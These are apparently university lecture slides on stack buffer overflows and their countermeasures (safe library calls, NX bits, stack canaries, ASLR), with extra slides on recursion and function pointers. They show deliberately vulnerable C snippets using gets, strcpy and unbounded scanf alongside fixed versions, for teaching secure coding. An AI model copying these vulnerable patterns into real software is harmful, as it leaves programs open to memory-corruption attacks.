

**unix>***./bufdemo* **Type a string:***012345678901234567890123* **012345678901234567890123**

#### *After call to gets*



**"Returns" to unrelated code Lots of things happen, without modifying critical state Eventually executes retq back to main**



#### **Stacksmash binary: Overflow buffer to hijack execution**

### **Counter-measures**

 $-95-$ 

# **1) Better code (Practice Problem)**

#### **Use library routines that limit string lengths**

**fgets(char \*, size\_t, FILE\*) instead of gets(char\*)**

**}**

 **strlcpy(char\*, char\*, size\_t) instead of strcpy(char\*,char\*) => grep strcpy \*.c**

```
/* Echo Line */
void echo() {
     char buf[4]; /* Too small! */
     gets(buf);
     puts(buf);
}
/* Echo Line */
void echo() {
     char buf[4]; /* Too small! */
     fgets(buf, 4, stdin);
     puts(buf);
}
```
#### **Use length delimiters with scanf**

**%ns where n is a suitable integer**

```
int main(int argc, char *argv[]) {
    char buf[4];
    strcpy( buf, argv[1] );
}
```

```
int main(int argc, char *argv[]) {
    char buf[4];
    strlcpy( buf, argv[1], 4 );
```

```
void echo() {
     char buf[4];
     scanf("%s",buf);
     puts(buf);
}
```

```
void echo() {
     char buf[4];
     scanf("%3s",buf);
     puts(buf);
}
```

```
– 96 –
```
## **Practice problem**

#### **List three problems with the following code**

```
char *getline()
{
   char buf[8];
   char *result;
   gets(buf);
   result = malloc(strlen(buf));
   strcpy(result, buf);
   return(result);
}
```
- **1. Vulnerable gets allows buf to be overrun**
- **2. malloc does not allocate room for NULL terminator**
- **3. Vulnerable strcpy can overrun heap where result points to**

# **2) Hardware support**

### **No-Execute**

- **Non-executable memory segments**
- **Traditional x86, can mark region of memory as either "readonly" or "writeable"**
	- **Can execute anything readable**
- **x86-64 (finally) added explicit "execute" permission**
	- **NX (No-eXecute) bits mark memory pages such as the stack that should not include instructions**
	- **Stack should always be marked non-executable**

# **3) Compiler tricks**

#### **StackGuard**

- **Canaries in a function call coal mine**
- **Add code to insert a canary value into the stack for each function call**
- **Check that canary is intact before returning from a function call**
- **Canary randomized every time program is run**
- **Always contains a NULL byte to prevent buffer overruns past the return address**



Stack grows

– 99 –

## **Linux/gcc implementation**

#### **Default option**

**-fstack-protector**

**unix>***./bufdemo-protected* **Type a string:***0123456* **0123456**

**unix>./bufdemo-protected Type a string:***01234567* **\*\*\* stack smashing detected \*\*\***



 $-100-$ 

# **Setting Up Canary**

*Before call to gets*





 $-101-$ 

# **Checking Canary**



**.L6: . . .**

 $-102-$ 

### **4) Address Space Layout Randomization**

**Operating systems and loaders employed deterministic layout**

- Allowed stack overflows to "guess" what to use for return address
- **Randomizing stack location makes it hard for attacker to guess insertion point of code**

#### **Can be applied to entire memory space**

- **Main executable code/data/bss segments**
- **brk() managed memory (heap)**
- **mmap() managed memory (libraries, heap, shared memory)**
- **User/kernel/thread stacks**

#### **Now standard in operating systems**

- **Windows Vista, Linux 2.4.21 and beyond**
- **Must be used in conjunction with PIE (Position Independent Executables)**

#### $-103$ **http://thefengs.com/wuchang/courses/cs201/class/08/stack**

## **Other randomization techniques**

#### **Randomize locations of global variables**

#### **Randomize stack frames**

- **Pad each stack frame by random amount**
- **Assign new stack frames a random location (instead of next contiguous location)**
	- **Treats stack as a heap and increases memory management overhead**

#### **System call randomization**

**Works for systems compiled from scratch**

## **Lessons from Multics**

#### **Precursor to UNIX focused on security**

#### **Included features to make buffer overflow attacks impractical**

- **Programming language PL/I**
	- **Maximum string length must \*always\* be specified**
	- **Automatic string truncation if limits are reached**
- $\blacksquare$  Hardware-based memory protection
	- **Hardware execution permission bits to ensure data could not be directly executed**
	- **Stack grows towards positive addresses**
		- » **Return address stored "below"**
		- » **Overflow writes unused portion of stack and never reaches return address**

#### **Why did Multics fail?**

- **Earl Boebert (quoting Rich Hall) USENIX Security 2004**
- **Economics of being first-to-market with flawed designs** 
	- **"Crap in a hurry"**
	- **Being repeated with the Internet of Things**

### **Extra slides (Functions)**

### **Recursive Procedures**

**Since each call results in a new stack frame, recursive calls become natural**

**A recursive call is just like any other call, as far as IA32 assembly code is concerned**

■ Of course, the a recursive algorithm needs a termination **condition, but that's the programmer's problem**

**http://thefengs.com/wuchang/courses/cs201/class/08/stack.c**

### **Recursive Factorial**

```
long rfact(long x)
{
   long rval;
  if (x \leq 1) return 1;
  rval = rfact(x-1); return rval * x;
}
```
 $x! = (x-1)!$  \* x

#### **Registers**

- **%rbx saved at beginning & restored at end**
- **What is it used for?**


### **Function argument example**

```
void multstore (long x, long y, long *dest) {
     long t = mult2(x, y);
    *dest = t;}
```




# **Function argument example (w/ caller)**

```
void multstore
 (long x, long y, long *dest) 
{
    long t = mult2(x, y);*dest = t;}
```

```
0000000000400540 <multstore>:
  # x in %rdi, y in %rsi, dest in %rdx
 • • •
  400541: mov %rdx,%rbx # Save dest
  400544: callq 400550 <mult2> # mult2(x,y)
  # t in %rax
  400549: mov %rax,(%rbx) # Save at dest
 • • •
```


### **Function pointer extra slides**

# **typedefs with function pointers**

#### **Same as with other data types**

**int (\*func)(char \*);**

• **The named thing – func – is a pointer to a function returning int**

#### **typedef int (\*func)(char \*);**

• **The named thing – func – is a data type: pointer to function returning int**

# **Using pointers to functions**

```
// function prototypes
int doEcho(char*);
int doExit(char*);
int doHelp(char*);
int setPrompt(char*);
```

```
// dispatch table section
typedef int (*func)(char*);
```

```
typedef struct{
   char* name;
   func function;
} func_t;
func_t func_table[] =
{
   { "echo", doEcho },
   { "exit", doExit },
   { "quit", doExit },
   { "help", doHelp },
   { "prompt", setPrompt },
};
```

```
// find the function and dispatch it
for (i = 0; i < cntFuncs; i++) {
   if (strcmp(command,func_table[i].name)==0){
      done = func_table[i].function(argument);
      break;
   }
}
if (i == cntFuncs) 
     printf("invalid command\n");
```

```
#define cntFuncs 
    (sizeof(func_table) / sizeof(func_table[0]))
```
